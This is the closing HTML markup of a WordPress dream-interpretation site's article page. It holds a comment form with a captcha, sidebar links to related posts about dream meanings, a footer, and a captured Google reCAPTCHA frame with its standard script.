        </div><!-- .widgets-contents-entry -->
    </section><!-- .en-front-widget-9.en-related-posts-block -->
    
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sonnik-shukati-scho-nebud-do-chogo-snit-sya-shukati-scho-nebud-zh-nc-scho-oznacha-pobachiti-shukati-scho-nebud-u-sn-tlumachennya-sn-v-bezkoshtovno/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://snu.pp.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="comment-form-captcha">
		<label><b>Код безопасности </b></label>
		<span class="required">*</span>
		<div style="clear:both;"></div>
		<img alt="code" src="https://snu.pp.ua/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=660381240" />
		<div style="clear:both;"></div>
		<label>Введите символы отображаемые выше:</label>
		<input id="captcha_code" name="captcha_code" size="15" type="text" />
		<div style="clear:both;"></div>
		</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='497' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
                    </main><!-- #main.site-main -->
                </div><!-- #primary.content-area -->
            </div><!-- .en-col main-content-area-outer -->
            <div class="en-col aside-sidebar-outer aside-right-outer sticky-sidebar">
    <aside class="secondary">
        <div id="hootkit-posts-list-3" class="widget widget"><div class="widget widget_hootkit-posts-list">
<div class="posts-list-widget posts-list-style1">

	
	<div class="posts-list-columns">
		<div class="hcolumn-1-1 posts-list-column-1 hcol-first hcol-last">
			
				<div class="posts-listunit posts-listunit-large posts-listunit-parent posts-imgsize-medium visual-img" data-unitsize="large" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="entry-featured-img-link"><img width="800" height="533" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg" class="attachment-full posts-listunit-img wp-post-image" alt="" itemscope="" srcset="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1.jpg 800w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-300x200.jpg 300w, https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley-1-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kovbasa-kopchena-varena-y-nsha-tlumachennya-v-zalezhnost-v-d-stat-snovidcya-snit-sya-zh-nc-chi-cholov-kov-nshih-detaley/" class="posts-listunit-link">До чого сниться ковбаса (копчена, варена й інша): тлумачення в залежності від статі сновидця (сниться жінці чи чоловікові) і інших деталей</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-korabel-potopayuchiy-velikiy-na-vod-chi-v-neb-tlumachennya-r-znih-sonnik-v-v-zalezhnost-v-d-stat-d-y-uv-sn/" class="posts-listunit-link">До чого сниться корабель (потопаючий, великий, на воді чи в небі) – тлумачення різних сонників в залежності від статі і дій уві сні</a></h4>
											</div>

				</div>
				<div class="posts-listunit posts-listunit-small posts-listunit-child visual-img" data-unitsize="small" data-columns="1">

											<div class="posts-listunit-image posts-listunit-bg" style="background-image:url(https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg);">
							<div class="entry-featured-img-wrap"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="entry-featured-img-link"><img width="150" height="150" src="https://snu.pp.ua/wp-content/uploads/2020/06/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam-1-150x150.jpg" class="attachment-thumbnail posts-listunit-img wp-post-image" alt="" itemscope="" /></a></div>						</div>
					
					<div class="posts-listunit-content">
						<h4 class="posts-listunit-title"><a href="https://snu.pp.ua/do-chogo-snit-sya-kopchena-riba-tlumachennya-za-r-znimi-sonnikam-zh-nkam-cholov-kam/" class="posts-listunit-link">До чого сниться копчена риба: тлумачення за різними сонникам жінкам і чоловікам</a></h4>
											</div>

				</div>		</div>
		<div class="clearfix"></div>
	</div>

	
</div>

</div></div>    </aside><!-- .secondary -->
</div><!-- .en-col aside-sidebar-outer -->        </div><!-- .row -->
    </div><!-- .en-container -->
</div><!-- .en-inner-pages-main-wrapper -->

		<footer class="footer">
            <div class="footer-inner">
                <div class="en-container">
                                        <div class="bottom-footer">
                        <div class="row">
                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                <div class="copyright-notice">
                                    <p>
                                        
                                    </p>
                                </div>
                            </div><!-- .col -->
                                                            <div class="col-lg-6 col-md-6 col-sm-12">
                                    <div class="footer-navigation">
                                        <ul id="menu-2" class="menu"><li id="menu-item-3165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3165"><a href="https://snu.pp.ua/kontakti/">КОНТАКТИ</a></li>
</ul>                                    </div>
                                </div><!-- .col -->
                                                        </div><!-- .row -->
                    </div><!-- .bottom-footer -->
                </div><!-- .en-container -->
            </div><!-- .footer-inner -->
        </footer><!-- .footer -->
    </div><!-- .en-pagewrap -->
    
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/themes/everest-news/assets/dist/js/bundle.min.js?ver=1.0.4'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/comment-reply.min.js?ver=5.2.6'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-content/plugins/hootkit/assets/hootkit.min.js?ver=1.0.16'></script>
<script type='text/javascript' src='https://snu.pp.ua/wp-includes/js/wp-embed.min.js?ver=5.2.6'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6SjXuZgZSzAMow4XBCTj-A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769526783754');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>